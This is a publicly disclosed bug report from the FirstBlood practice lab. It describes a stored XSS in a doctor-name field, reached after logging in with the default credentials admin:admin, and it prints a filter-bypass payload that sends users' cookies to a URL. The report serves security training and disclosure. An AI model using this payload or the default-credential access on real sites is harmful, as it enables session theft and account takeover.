FirstBlood-#1124 — Stored XSS in the Doctor Name on /doctors.php as well as /about.php
This issue was discovered on FirstBlood v3
This report has been reviewed and accepted as a valid vulnerability on FirstBlood!
On 2022-12-08, mr_xhunt  Level 8
reported:
Level 8
reported:
Summary:
I was able to login using default credentials: admin:admin
While modifying the name of the Doctor found there is XSS filter in the name parameter which checks for > tag
but we can obfuscate by creating a payload without > tag and Succefully create Stored XSS against Authenticated as well as Non Authed users
Steps To Reprduce:
-
You need to login to drpanel
-
Now Modify and Doctor data and Intercept using burp
-

Now Put the payload in the name parameter
-
Now send the Request
- Now visit the endpoint:

/doctors.php and /about.php, the XSS is executed and Succefully leaks the Cookie of the users
POC:
- /doctors.php
- /about.php
This report has been publicly disclosed for everyone to view
P1 CRITICAL
Endpoint: /doctors.php & /about.php
Parameter: name
Payload: "><svg onload=alert(document.location=`https://localhost/?${document.cookie}`)//
FirstBlood ID: 48
Vulnerability Type: Auth issues
The /drpanel/login.php endpoint contains weak credentials which allows users to access the admin panel (admin:admin)
FirstBlood ID: 56
Vulnerability Type: Stored XSS
It is possible to achieve stored XSS on the /about.php endpoint via a malicious doctors name
FirstBlood ID: 55
Vulnerability Type: Stored XSS
It is possible to achieve stored XSS on the /doctors.php endpoint via a malicious doctors name
 Report Feedback
Report Feedback
@zseano
Creator & Administrator
Congratulations, you were the SECOND user to discover stored XSS on about.php via the doctors name
 Getting started
Getting started
 Test your knowledge
Test your knowledge
 Guides for your hunts
Guides for your hunts
 Useful Resources
Useful Resources
 Our community
Our community
 Endorsed Members
Endorsed Members
 Hackevents
Hackevents
 Member Articles
My BARKER Experience
Member Articles
My BARKER Experience
 Learn about vulnerability types
Learn about vulnerability types  Getting started in bug bounties
Getting started in bug bounties  Free Web Application Challenges
Free Web Application Challenges ZSeano's Methodology
ZSeano's Methodology Effective Note Taking for bug bounties
Effective Note Taking for bug bounties Disclosed HackerOne Reports
Disclosed HackerOne Reports  Level 8
Level 8


 Report Feedback
Report Feedback